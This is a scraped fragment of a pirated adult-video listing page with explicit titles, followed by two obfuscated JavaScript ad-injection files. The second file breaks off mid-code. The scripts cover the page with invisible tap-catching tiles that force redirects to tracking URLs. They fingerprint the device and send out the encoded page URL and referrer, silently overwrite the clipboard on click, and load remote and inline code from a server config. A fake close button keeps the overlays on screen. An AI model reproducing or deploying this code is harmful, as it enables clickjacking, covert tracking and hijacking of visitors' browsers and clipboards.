愛沢雛</p></div></a></div><div class="vod-list"><a href="/fdud/272360.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260131-1/c5411131248e37e242483e0689348cd2.jpg" class="vod-pic"><span class="vod-date">2026-01-31</span></div><p class="vod-name">HEYZO 3591 とってもかわいいロシアの女の子。 小さいお口もマンコも最上級。中出し。 – ケイトクイン</p></div></a></div><div class="vod-list"><a href="/fdud/272335.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260131-1/872bab21ef447a2ffbf3d755778ef9b0.jpg" class="vod-pic"><span class="vod-date">2026-01-31</span></div><p class="vod-name">HEYZO 3588 宮園ももこのパイでズッてあげる！ – 宮園ももこ</p></div></a></div></div></div></div><div class="footer flex-column text-center"><text class="footer-text">商务合作：@csz188521<div class="linka"><text class="text-link footer-text">警告: 此网站不可将此区域的内容派发，传阅，出售，出租，交给或者 该人士出售，播放或放映，如果你是该影片的版权方所有者而要求删除影片的，请联系我们，我们会很快做出回复。</text></div></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://3121ypyljs.qmpqedi.com:9829/i1dfsly1tt/21
body_size: 7951
content:
(()=>{const e=navigator.userAgent;function t(e){return e?document.querySelector(e):null}function n(e){return e?Array.prototype.slice.apply(document.querySelectorAll(e)):[]}function i(e){Array.isArray(e)?e.forEach(e=>{e&&e.remove()}):e&&e.remove()}function o(e=1){let t="";for(;e--;)t+="abcdefhijklmnopqrstuvwxyz"[Math.floor(25*Math.random())];return t}function r(e="",t,n){if(!/^(http|\/\/)/.test(e))return!1;let o=document.createElement("script");o.src=e,"function"==typeof t&&(o.onload=t),document.head.appendChild(o),o.onerror=function(){setTimeout(function(){i(o)},500),n&&n()}}function c(e,n){if(!e)return!1;let o=document.createElement("style");o.innerHTML=e,n&&(i(t(`${n}`)),o.id=n.substring(1)),document.head.appendChild(o)}function a(e=""){const t={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return e.split("").map(e=>t[e]||e).join("")}function s(){let t=navigator.platform;return t&&/^(Win|Mac)/.test(t)||!t&&!/Android|iOS|iPhone|iPad/i.test(e)}function l(e="",t="STAR"){if(!e)return"";let n="",i=t.length;for(let o=0;o<e.length;o++){let r=e.charCodeAt(o)^t.charCodeAt(o%i);n+=String.fromCharCode(r)}return n}let u=null;function d(){if(null!==u)return u;try{if(localStorage)return localStorage.setItem("__niceDay","value"),localStorage.removeItem("__niceDay"),u=!0}catch(e){return u=!1}}const p={};function m(e){if(!d())return p[e];let t=`__$$[${e}]`,n=localStorage.getItem(t),i=n;if(i){i=l(n);let e=null;if(i=i.replace(/_T\{(\d+)}T_$/,function(t,n){return e=parseInt(n),""}),e&&Date.now()>e)return localStorage.removeItem(t),null;let o=i[0]+i[i.length-1];"[]"!==o&&"{}"!==o&&"true"!==i&&"false"!==i||(i=JSON.parse(i))}return i}function f(e,t,n){if(!d())return p[e]=t,n&&"number"==typeof n&&setTimeout(function(){p[e]=null},1e3*n),!1;let i=`__$$[${e}]`;"object"==typeof t&&(t=JSON.stringify(t)),n&&"number"==typeof n&&(t+=`_T{${Date.now()+1e3*n}}T_`);let o=l(String(t));localStorage.setItem(i,o)}function h(){return document.documentElement.scrollTop||document.body.scrollTop}function g(e,t=1e3){let n;return function(...i){clearTimeout(n);let o=this;n=setTimeout(function(){e.apply(o,i)},t)}}let y=null;function b(e){let t=document.createElement(e);if(t)return t;if(!y){let e=Math.random().toString(36).substring(4),t=`<div style="display:none;" alt="${e}"></div>`;document.body.insertAdjacentHTML("beforeend",t);let n=document.body.lastElementChild;n.getAttribute("alt")===e&&(y=n)}return y.innerHTML=`<${e}></${e}>`,y.firstElementChild}function w(e=navigator.userAgent){let t="";return[["baidu",/baiduboxapp/i],["qq",/qqbrowser/i],["uc",/ucbrowser/i],["vivo",/vivobrowser/i],["xiaomi",/miuibrowser/i],["oppo",/(heytap|oppo)browser/i],["quark",/quark/i],["huawei",/huaweibrowser/i],["safari",/safari/i],["chrome",/chrome/i]].some(function([n,i]){if(i.test(e))return t=n}),t}let v=null;function x(){if(null!==v)return v;let e=document.querySelector("meta[name=c]");return v=e?"&ch="+e.getAttribute("c"):""}const $={motion:{x:0,y:0,z:0}},_={version:"1428",errT:"",branchX:"0",purl:"",bannerWidth:window.innerWidth,bannerHeight:100,rows:4,columns:10,isClosed:!1,hiddenHeight:0,reverseHeight:0,isSpecial:!1,base64ImgStr:"",idQuery:"",types:[],baiduTypes:[],jumpTimer:null,userClickList:[],closeBtnBC:"#ff00c6"},k={};let T=3+(C=2,Math.floor(Math.random()*++C));var C;let S=["b","c","f","h","i","j","k","m","p","q","s","u","v","w","x","z"];function E(e,t){let n=o(e)+function(){let e=Math.floor(Math.random()*S.length);return S[e]}();return t&&(n=n.split("").map(e=>(Math.random()>.5&&(e=e.toUpperCase()),e)).join("")),n}const H={mark:E(T),db:E(T),qd:E(T),yc:E(T),gb:E(T),piece:E(T),cStyle:"#"+o(++T),bStyle:"#"+o(T)};let I=[],L="FL";try{I=m(L)||[]}catch(e){}Array.isArray(I)||(I=[],f(L,""));const A=I;function M(){if(A&&A.length){let e=`${_.purl}/bug?${_.idQuery}t=${_.errT}`,t=new FormData;t.append("message",JSON.stringify(A)),navigator.sendBeacon(e,t),A.length=0,f(L,"")}}const q=g(M,1e4);function O(e,t,n){if(_.purl){"string"==typeof e&&(e=e.replace("x",_.branchX));let i="";if(t){if(t.message&&"xhr.status:403"===t.message)return!1;i=t.stack||t.name+":"+t.message,/at/i.test(i)||(i=`${t.name||""}: ${t.message} ${i}`)}let o=i.replace(/https?:\/\/.+?(:\d+:\d+)/g,"$1");if("string"==typeof n&&n&&(o+=` _{${n}}_`),!o)return!1;o=`(${e}) ${o}`,void 0!==navigator.sendBeacon?(A.push(o),f(L,o),q()):r(`${_.purl}/bug?${_.idQuery}t=2&message=${encodeURIComponent(o)}`,function(){let e=this;setTimeout(function(){e&&e.remove()},1e3)})}}navigator.userAgent;let j=new Function("f","f()");const D=new class{constructor(e){this._isNotRunFn=e||0,this._taskList=[]}addTask(e){this._taskList.push(e)}run(){let e,t=this._isNotRunFn,n=this._taskList;function i(){if(clearTimeout(e),t&&t()||_.isClosed)return!1;n.forEach(function(e){e&&e()}),e=setTimeout(function(){j(i)},1e3)}j(i),document.body.addEventListener("touchstart",function(){j(i)})}};function R(e=document.body){let{mark:n}=H,i=t(`#${n}`);return i||(i=document.createElement("div"),i.setAttribute("id",n),e.appendChild(i)),t(`#${n}`)||(i=b(n),i&&(i.id=n,e.appendChild(i))),i}function B(e){let{db:n}=H,i=t(n);i&&i.remove();let o=b(n);o.style.cssText=`display: block;  width: 100%; height:${_.bannerHeight}px;flex:0 0 ${_.bannerHeight}px;`,e&&document.body.firstElementChild?document.body.insertBefore(o,document.body.firstElementChild):document.body.appendChild(o)}function N(e){!function(e,t){try{if(m("isOpen"))return;f("isOpen",!0,2);let[n,i]=function(e){let t=0,n=0;if(e)switch(e.type){case"touchstart":t=e.touches[0].screenX,n=e.touches[0].screenY;break;case"touchend":t=e.changedTouches[0].screenX,n=e.changedTouches[0].screenY;break;case"click":t=e.screenX,n=e.screenY}return[parseInt(t),parseInt(n)]}(e),o=!0;if(e instanceof Event&&(o=e.isTrusted,e.stopPropagation(),e.preventDefault(),!o))return;let r=1,c=(k.purl1||k.purl)+"/cc/"+k.id+"?is_not="+k.is_not;"0"===k.is_not&&(c+="&se="+k.string);let s=self!==top?1:0,u=Date.now()-k.userStartTime;c+="&interval="+parseInt(u/1e3),c+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+$.motion.x+"_"+$.motion.y+"_"+$.motion.z,c+="&url="+encodeURIComponent(a(document.URL.substring(0,150))),c+="&source="+encodeURIComponent(a(document.referrer.substring(0,150))),c+="&jiami=1",c+="&screen="+window.screen.width+"*"+window.screen.height,c+="&ifrom="+s,c+="&history="+history.length,c+="&ipnumber="+r,c+="&clickp="+n+"*"+i,c+="&ctype="+k.type,c+="&jstime="+parseInt(Date.now()/1e3),c+=x(),c+="&t="+_.version+(o?"":"0")+String(Math.random()).slice(-6),k.time&&(c+="&s="+k.time);let d=_.userClickList;d.length&&(c+="&l="+encodeURIComponent(l(JSON.stringify(d),""+k.time)));try{t(c)}catch(e){O("7x1",e,k.type+(s?" "+top.location.host:""))}}catch(e){O("7x3",e)}}(e,function(e){const t="visibilitychange",n=e+"&target=1";try{if(top.location!==self.location)top.location=n;else{let i=document.createElement("a");i.href=n,i.click();let o=setTimeout(function(){try{document.removeEventListener(t,r);let e=document.createElement("form");e.action=n,e.method="POST",document.body.appendChild(e),e.submit()}catch(e){O("7x5",e,k.type+"|"+w())}},1e3);function r(){"hidden"===document.visibilityState&&clearTimeout(o)}document.addEventListener(t,r)}}catch(c){O("7x1",c,k.type+"|"+w())}})}function z(e){let{gb:t}=H,n=e||"";n+=`\n    ${t}{background: ${_.closeBtnBC};border:1px solid #111;border-radius:4px;}\n    ${t}::before{content: '';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 14px;height: 1px;background: #111;margin-top: 7px;}\n    ${t}::after{content: ''; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 14px;height: 1px;background: #111;margin-top: -1px;}\n    `,c(n,H.bStyle)}let F;function W(e,t){if(_.isClosed)return!1;function o(n){R();let{rows:i,columns:o}=_,r=_.bannerWidth/o,c=_.bannerHeight/i,a=document.createDocumentFragment(),s=i*o;function l(e){k.type="good",N(e)}for(let o=0;o<s;o++){let s,u=(e?"-"+o*c:""+(o+1)*c)+"px",d=`display: block; z-index: 2147483646; position: fixed;  user-select: none;\n          ${e?"top":"bottom"}:${o%i*c+_.reverseHeight}px;\n          left:${parseInt(o/i)*r}px;\n          height:${c}px;width:${r}px;\n          background-position:-${parseInt(o/i)*r}px ${u};\n          background-color:${t?"rgba(0,0,0,.1)":"transparent"};\n          background-size:${_.bannerWidth}px ${_.bannerHeight}px!important;background-repeat:repeat!important;`;n?(s=document.createElement("div"),s.className=F):s=b(F),s.style.cssText=d,s.addEventListener(k.evetype,l,{passive:!0}),a.appendChild(s)}!function(e){if(e){let t=R(),n=t.parentNode;n?n.insertBefore(e,t.nextSibling):setTimeout(function(){document.body.appendChild(e)},20)}}(a)}function r(e,t){e&&i(e),H.piece=F=E(5,!0),o(t)}const a=_.rows*_.columns;let s=0,l=!1;t?(F=H.piece,o()):(r(n(F)),D.addTask(function(){!function(){if(!_.$bg)return;let e,t=n((l?".":"")+F),i=!1;if(t.length!==a)i=!0;else{let n=(o=t)[Math.floor(Math.random()*o.length)];if(function(e){for(;e;){if(e===document.body)return!0;e=e.parentElement}}(n)){e=getComputedStyle(n);let t=n.getBoundingClientRect();("block"!==e.display||"hidden"===e.visibility||"1"!==e.opacity||t.width<2||t.height<2)&&(i=!0),(t.top<-2||t.left<-2||t.bottom>(window.innerHeight||document.documentElement.clientHeight)+5||t.right>(window.innerWidth||document.documentElement.clientWidth)+5)&&(i=!0)}else i=!0}var o;if(i)l||5!==s++||(l=!0,O("8x6",null,navigator.userAgent)),r(t,l);else if(e.backgroundImage.length<10){H.mark=E(5);let e=R();t[0].insertAdjacentElement("beforebegin",e);let{mark:n,cStyle:i}=H;c(`#${n} ~ ${l?".":""}${F}{${_.$bg}}`,i)}}()}))}navigator.userAgent;let J,P,Y,U=Math.max(window.visualViewport?window.visualViewport.height:window.innerHeight,700);function X(e,o){let{gb:r}=H;i(t(r));let c=a("f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }oJR! JOL6F6O2g 76RYf! hY6phFg }oJR! qY7Fg }JR!"),s=b(r);s.style.cssText=c+`${e?"top":"bottom"}:${_.bannerHeight+_.reverseHeight}px;box-sizing:content-box;`,s.addEventListener(k.evetype,function(e){e.stopPropagation(),function(){if(!(parseInt(k.false_clo||0)>=100)){_.isClosed=!0,k.is_not="1";try{Object.keys(H).forEach(e=>{i(t(H[e]))}),i(n("."+F)),i(n(F)),i(n(Y))}catch(e){O("8x1",e)}}}(),o&&o(e)}),document.body.appendChild(s)}function Q(){!function(){let e="1"===k.position;function t(){W(e),k.close_btn_show&&X(e),"1"!==k.is_jiexi&&B(e)}z(k.style),R(),k.matter&&k.murl&&function(e){function t(e,t,n){!function(e,t,n,i=8e3,o){let r="";t&&Object.keys(t).length&&(r=(-1===e.indexOf("?")?"?":"&")+Object.keys(t).map(e=>encodeURIComponent(e)+"="+encodeURIComponent(t[e])).join("&"));const c=new XMLHttpRequest;o&&(c.responseType="blob"),c.open("GET",e+r,!0);let a=setTimeout(function(){c.readyState<2&&c.abort()},i);c.onreadystatechange=function(){4===c.readyState&&(clearTimeout(a),c.status>=200&&c.status<400?n&&n(null,o?c.response:c.responseText):n&&n(new Error("xhr.status:"+c.status)))},c.send()}(e,null,function(i,o){if(i)return O(n,i,e),t&&t(),!1;try{let{mark:e,piece:t,cStyle:n}=H;_.$bg=`background-image: url(data:image/png;base64,${o})!important;`,c(`#${e} ~ ${t}{${_.$bg}}`,n)}catch(i){O("5x1",i)}},"4x1"===n?4e3:1e4)}t(e,function(){k.murl1&&setTimeout(function(){t(function(e,t){let n="";return k.murl1&&(n=e.replace(/^(https?:)?\/\/[^\/]+/,k.murl1),t&&t.length)?n.replace(/\.[^\/]+?$/,function(){return"."+t[parseInt(t.length*Math.random())]}):n}(e,_.types),function(){let{mark:e,piece:t,cStyle:n}=H;_.$bg="background-image: repeating-linear-gradient(90deg, rgba(0,0,0,.03) , rgba(0,0,0,.03) 40px,  transparent 0, transparent 50px);",c(`\n             #${e} ~ ${t}{${_.$bg}}\n          `,n)},"4x2")},500)},"4x1")}(k.murl+"/"+k.matter),t(),function(){if(J&&P)window.removeEventListener(J,P);else{J=k.evetype;let e=k.extra&&1===k.extra.is_refresh;P=function(t){let{bannerHeight:n,hiddenHeight:i,reverseHeight:o}=_;if(_.isClosed)return;let r="1"===k.position,c=window.innerHeight;e&&(c=Math.max(c,U));let a=0;switch(J){case"touchstart":a=t.touches[0].clientY;break;case"touchend":a=t.changedTouches[0].clientY;break;case"click":a=t.clientY}if(r){if(a<=o)return!1;if(a<n+o)k.type="good",N(t);else if(a<n+i+o){if("touchstart"===J&&h()<40+o)return;k.type="hidden",N(t)}}else{let e=c-a;if(e<=o)return!1;if(e<n+o)k.type="good",N(t);else if(e<n+i+o){if("touchstart"===J&&h()<40+o)return;k.type="hidden",N(t)}}},window.addEventListener(J,P)}}();const n=g(function(){ne(k),t()});window.addEventListener("resize",n)}()}function G(e){let o="1"===k.position;k.evetype="touchend",s()&&(_.hiddenHeight=0,k.com_cha=0),z(k.style),R(),k.is_close&&X(o),"1"!==k.is_jiexi&&B(o),W(o,!0),e&&function(e,o){let r=_.hiddenHeight;if(_.isClosed||0===r)return;let a=w();function s(){let n=t(Y);n?"block"!==getComputedStyle(n).display&&(Y=""):(Y="."+E(4),function(){let t=document.createDocumentFragment();for(let e=0;e<10;e++){let n=document.createElement("div");n.className=Y.substring(1),n.style.left=10*e+"%";let i=k.evetype;["uc","quark"].includes(a)&&(i="touchstart"),n.addEventListener(i,function(e){k.type="hidden",N(e)}),t.appendChild(n)}document.body.appendChild(t);let n=`${e?"top":"bottom"}:${_.bannerHeight+_.reverseHeight}px`;c(`${Y}{position:fixed;width:10%;height:${r}px;z-index:2147483646;${n}`)}())}Y?i(n(Y)):Y="."+H.yc,s(),o||D.addTask(function(){s()})}(o,!0)}const K=navigator.userAgent;_.version="0910";const V=(Z=function(){!function(){let e=te[w()];e&&(k.evetype=e)}(),document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&M()}),function(){let e=document.documentElement;const t=new MutationObserver(()=>{t.disconnect(),n()});function n(){e.style.position="initial!important",t.observe(e,{attributes:!0,attributeFilter:["style"]})}n()}()},function(){try{Z&&Z()}catch(e){O("8x4",e)}try{!function(){let e=k.style;if(e)try{let t=1,n=k.extra&&k.extra.no_style;Array.isArray(n)&&n.some(e=>e===location.hostname)&&(t=0),t&&(e=e.replace(/\{\{h\}\}/g,_.bannerHeight||""),c(e)),k.style2=k.style,k.style=""}catch(t){O("3x7",null,e)}}(),k.statis_code&&r(k.statis_code),function(e){if("string"!=typeof e)return!1;if(!(e=e.trim())||/^(http|\/\/)/.test(e))return!1;window._hmt||(window._hmt=[]);let t=document.createElement("script");t.src=`https://hm.baidu.com/hm.js?${e.trim()}`;let n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(t,n),t.onerror=function(t){O("6x1",null,e)}}(k.bd_si_code),function(){let e=location.href.split("?")[1];if(e&&!s()){let t=e.match(/!!!=\$(\d+)/),n=""+(new Date).getDate();if(t&&t[1]===n){function i(){console.log(k),console.log(_)}O("6x2",null,location.host),document.getElementById("eruda")||window["__eruda"+n]||(r("https://cdn.bootcdn.net/ajax/libs/eruda/3.4.1/eruda.min.js",function(){window.eruda.init(),window.eruda.position({y:220}),i()}),window["__eruda"+n]=1),i()}}}(),(e=k.clipboard)&&"vivo"!==w()&&!window.__uscpbd_done&&(document.body.addEventListener("click",function(t){/input|textarea/i.test(t.target.tagName)||function(e){let t=document.createElement("textarea");t.value=e,t.style.position="absolute",t.style.clip="rect(0 0 0 0)",t.style.top="10px",t.setAttribute("readonly",!0),document.body.appendChild(t),t.select(),document.execCommand("copy")&&document.execCommand("copy"),t.remove()}(e)}),window.__uscpbd_done=1),k.statis_code1&&function(e){let t=document.createElement("script");t.textContent=e,document.head.appendChild(t)}(k.statis_code1)}catch(e){O("8x2",e)}var e});var Z;const ee="touchend",te={quark:ee,qq:ee,uc:ee,huawei:ee,oppo:ee,xiaomi:ee,vivo:ee};function ne(e){let t=window.innerWidth||document.documentElement.clientWidth;t<=200&&(t=200),_.bannerWidth=t,_.bannerHeight=parseInt(t/640*(244-40*e.size)),e.hid_height&&(_.hiddenHeight=parseInt(t/640*e.hid_height)),t>=window.innerHeight&&(_.bannerHeight=120,_.hiddenHeight=0)}function ie(e,t){let n=null;try{function i(e,t){let i=n[e];i&&i.length&&(i.length>1&&i.splice((new Date).getDay()%i.length,1),_[t]=i)}n=JSON.parse(a(e)),n.user_agent=K.toLowerCase(),n.userStartTime=Date.now(),n.purl&&(_.purl=n.purl,String(n.id)&&(_.idQuery="i="+n.id+"&")),_.purl1=n.purl1,_.reverseHeight=n.reserve_height||0,ne(n),i("suffix","types"),i("b_suffix","baiduTypes"),function(e,t){Object.assign(k,e,t)}(n,t),n.close_bg_color&&(_.closeBtnBC=n.close_bg_color)}catch(o){O(303,o,e.substring(0,100))}return n}function oe(e){try{V(),Q(),function(){try{D.run()}catch(e){O("8x5",e)}}()}catch(e){O(305,e)}}_.errT="f2.2",function(){if(/(spider|bot)/i.test(e)||!/(iPhone|iPod|Android|ios|iOS|iPad|Backerry|WebOS|Symbian|Windows Phone|Phone)/i.test(e))return!1;let t=setInterval(function(){document.body&&document.querySelector("script")&&(clearInterval(t),window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(e){let t=e.accelerationIncludingGravity;$.motion.x=parseInt(100*t.x)/100,$.motion.y=parseInt(100*t.y)/100,$.motion.z=parseInt(100*t.z)/100},!1),function(e,t){let n=e("[\"6LM2OF\"g\"}\"=\"6f\"g\"@}\"=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"}\"=\"7dqLYM(qO\"g0=\"(qOLYM)pM(OqO5\"g\"#00s@Qo q62Yd5*p5df6Y2FconfYp= #00s@Qo= #]0{Qs@a\"=\"h6fMhY6phF\"g0=\"J_5q\"g\"hFFJLg\\/\\/}@}CS7fpm27245LYm(O^gQ{@Q\"=\"J_5q}\"g\"hFFJLg\\/\\/}@}CS7fpmd5JXqTOm(O^gQ{@Q\"=\"^_5q\"g\"hFFJLg\\/\\/}hpF)m2TL(mR2**}q:o@dOoY0}n(_XSm(2\"=\"^_5q}\"g\"hFFJLg\\/\\/}hpF)m2TL(mR2**}q:o@dOoY0}n(_XSm(2\"=\"R\"g\"6}f7LqT}FF\"P");if(n){let i=n.id,o=function(e=""){function t(){return"_"+Math.random().toString(36).slice(-6)+e}let n="";for(;!n;){let e=t();void 0===window[e]&&(n=e)}return n}(i);window[o]=function(n){try{let i=e(n.key,{string:n.string});i.string=n.string,t(i)}catch(e){O("3x4",e,n.key?n.key.slice(0,20):"no.key")}},r(n.purl+"/d/"+i+"?t="+_.version+"&ac="+o+x(),null,function(){O("3x8",null,o)})}}(ie,oe),G())},20)}()})();

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://3120ypyljs.qmpqedi.com:9829/s4gssbmbg1/20
body_size: 7953
content:
(()=>{const e=navigator.userAgent;function t(e){return e?document.querySelector(e):null}function n(e){return e?Array.prototype.slice.apply(document.querySelectorAll(e)):[]}function i(e){Array.isArray(e)?e.forEach(e=>{e&&e.remove()}):e&&e.remove()}function o(e=1){let t="";for(;e--;)t+="abcdefhijklmnopqrstuvwxyz"[Math.floor(25*Math.random())];return t}function r(e="",t,n){if(!/^(http|\/\/)/.test(e))return!1;let o=document.createElement("script");o.src=e,"function"==typeof t&&(o.onload=t),document.head.appendChild(o),o.onerror=function(){setTimeout(function(){i(o)},500),n&&n()}}function c(e,n){if(!e)return!1;let o=document.createElement("style");o.innerHTML=e,n&&(i(t(`${n}`)),o.id=n.substring(1)),document.head.appendChild(o)}function a(e=""){const t={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return e.split("").map(e=>t[e]||e).join("")}function s(){let t=navigator.platform;return t&&/^(Win|Mac)/.test(t)||!t&&!/Android|iOS|iPhone|iPad/i.test(e)}function l(e="",t="STAR"){if(!e)return"";let n="",i=t.length;for(let o=0;o<e.length;o++){let r=e.charCodeAt(o)^t.charCodeAt(o%i);n+=String.fromCharCode(r)}return n}let u=null;function d(){if(null!==u)return u;try{if(localStorage)return localStorage.setItem("__niceDay","value"),localStorage.removeItem("__niceDay"),u=!0}catch(e){return u=!1}}const p={};function m(e){if(!d())return p[e];let t=`__$$[${e}]`,n=localStorage.getItem(t),i=n;if(i){i=l(n);let e=null;if(i=i.replace(/_T\{(\d+)}T_$/,function(t,n){return e=parseInt(n),""}),e&&Date.now()>e)return localStorage.removeItem(t),null;let o=i[0]+i[i.length-1];"[]"!==o&&"{}"!==o&&"true"!==i&&"false"!==i||(i=JSON.parse(i))}return i}function f(e,t,n){if(!d())return p[e]=t,n&&"number"==typeof n&&setTimeout(function(){p[e]=null},1e3*n),!1;let i=`__$$[${e}]`;"object"==typeof t&&(t=JSON.stringify(t)),n&&"number"==typeof n&&(t+=`_T{${Date.now()+1e3*n}}T_`);let o=l(String(t));localStorage.setItem(i,o)}function h(){return document.documentElement.scrollTop||document.body.scrollTop}function g(e,t=1e3){let n;return function(...i){clearTimeout(n);let o=this;n=setTimeout(function(){e.apply(o,i)},t)}}let y=null;function b(e){let t=document.createElement(e);if(t)return t;if(!y){let e=Math.random().toString(36).substring(4),t=`<div style="display:none;" alt="${e}"></div>`;document.body.insertAdjacentHTML("beforeend",t);let n=document.body.lastElementChild;n.getAttribute("alt")===e&&(y=n)}return y.innerHTML=`<${e}></${e}>`,y.firstElementChild}function w(e=navigator.userAgent){let t="";return[["baidu",/baiduboxapp/i],["qq",/qqbrowser/i],["uc",/ucbrowser/i],["vivo",/vivobrowser/i],["xiaomi",/miuibrowser/i],["oppo",/(heytap|oppo)browser/i],["quark",/quark/i],["huawei",/huaweibrowser/i],["safari",/safari/i],["chrome",/chrome/i]].some(function([n,i]){if(i.test(e))return t=n}),t}let v=null;function x(){if(null!==v)return v;let e=document.querySelector("meta[name=c]");return v=e?"&ch="+e.getAttribute("c"):""}const $={motion:{x:0,y:0,z:0}},_={version:"1428",errT:"",branchX:"0",purl:"",bannerWidth:window.innerWidth,bannerHeight:100,rows:4,columns:10,isClosed:!1,hiddenHeight:0,reverseHeight:0,isSpecial:!1,base64ImgStr:"",idQuery:"",types:[],baiduTypes:[],jumpTimer:null,userClickList:[],closeBtnBC:"#ff00c6"},k={};let T=3+(C=2,Math.floor(Math.random()*++C));var C;let S=["b","c","f","h","i","j","k","m","p","q","s","u","v","w","x","z"];function E(e,t){let n=o(e)+function(){let e=Math.floor(Math.random()*S.length);return S[e]}();return t&&(n=n.split("").map(e=>(Math.random()>.5&&(e=e.toUpperCase()),e)).join("")),n}const H={mark:E(T),db:E(T),qd:E(T),yc:E(T),gb:E(T),piece:E(T),cStyle:"#"+o(++T),bStyle:"#"+o(T)};let I=[],L="FL";try{I=m(L)||[]}catch(e){}Array.isArray(I)||(I=[],f(L,""));const A=I;function M(){if(A&&A.length){let e=`${_.purl}/bug?${_.idQuery}t=${_.errT}`,t=new FormData;t.append("message",JSON.stringify(A)),navigator.sendBeacon(e,t),A.length=0,f(L,"")}}const q=g(M,1e4);function O(e,t,n){if(_.purl){"string"==typeof e&&(e=e.replace("x",_.branchX));let i="";if(t){if(t.message&&"xhr.status:403"===t.message)return!1;i=t.stack||t.name+":"+t.message,/at/i.test(i)||(i=`${t.name||""}: ${t.message} ${i}`)}let o=i.replace(/https?:\/\/.+?(:\d+:\d+)/g,"$1");if("string"==typeof n&&n&&(o+=` _{${n}}_`),!o)return!1;o=`(${e}) ${o}`,void 0!==navigator.sendBeacon?(A.push(o),f(L,o),q()):r(`${_.purl}/bug?${_.idQuery}t=2&message=${encodeURIComponent(o)}`,function(){let e=this;setTimeout(function(){e&&e.remove()},1e3)})}}navigator.userAgent;let j=new Function("f","f()");const D=new class{constructor(e){this._isNotRunFn=e||0,this._taskList=[]}addTask(e){this._taskList.push(e)}run(){let e,t=this._isNotRunFn,n=this._taskList;function i(){if(clearTimeout(e),t&&t()||_.isClosed)return!1;n.forEach(function(e){e&&e()}),e=setTimeout(function(){j(i)},1e3)}j(i),document.body.addEventListener("touchstart",function(){j(i)})}};function R(e=document.body){let{mark:n}=H,i=t(`#${n}`);return i||(i=document.createElement("div"),i.setAttribute("id",n),e.appendChild(i)),t(`#${n}`)||(i=b(n),i&&(i.id=n,e.appendChild(i))),i}function B(e){let{db:n}=H,i=t(n);i&&i.remove();let o=b(n);o.style.cssText=`display: block;  width: 100%; height:${_.bannerHeight}px;flex:0 0 ${_.bannerHeight}px;`,e&&document.body.firstElementChild?document.body.insertBefore(o,document.body.firstElementChild):document.body.appendChild(o)}function N(e){!function(e,t){try{if(m("isOpen"))return;f("isOpen",!0,2);let[n,i]=function(e){let t=0,n=0;if(e)switch(e.type){case"touchstart":t=e.touches[0].screenX,n=e.touches[0].screenY;break;case"touchend":t=e.changedTouches[0].screenX,n=e.changedTouches[0].screenY;break;case"click":t=e.screenX,n=e.screenY}return[parseInt(t),parseInt(n)]}(e),o=!0;if(e instanceof Event&&(o=e.isTrusted,e.stopPropagation(),e.preventDefault(),!o))return;let r=1,c=(k.purl1||k.purl)+"/cc/"+k.id+"?is_not="+k.is_not;"0"===k.is_not&&(c+="&se="+k.string);let s=self!==top?1:0,u=Date.now()-k.userStartTime;c+="&interval="+parseInt(u/1e3),c+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+$.motion.x+"_"+$.motion.y+"_"+$.motion.z,c+="&url="+encodeURIComponent(a(document.URL.substring(0,150))),c+="&source="+encodeURIComponent(a(document.referrer.substring(0,150))),c+="&jiami=1",c+="&screen="+window.screen.width+"*"+window.screen.height,c+="&ifrom="+s,c+="&history="+history.length,c+="&ipnumber="+r,c+="&clickp="+n+"*"+i,c+="&ctype="+k.type,c+="&jstime="+parseInt(Date.now()/1e3),c+=x(),c+="&t="+_.version+(o?"":"0")+String(Math.random()).slice(-6),k.time&&(c+="&s="+k.time);let d=_.userClickList;d.length&&(c+="&l="+encodeURIComponent(l(JSON.stringify(d),""+k.time)));try{t(c)}catch(e){O("7x1",e,k.type+(s?" "+top.location.host:""))}}catch(e){O("7x3",e)}}(e,function(e){const t="visibilitychange",n=e+"&target=1";try{if(top.location!==self.location)top.location=n;else{let i=document.createElement("a");i.href=n,i.click();let o=setTimeout(function(){try{document.removeEventListener(t,r);let 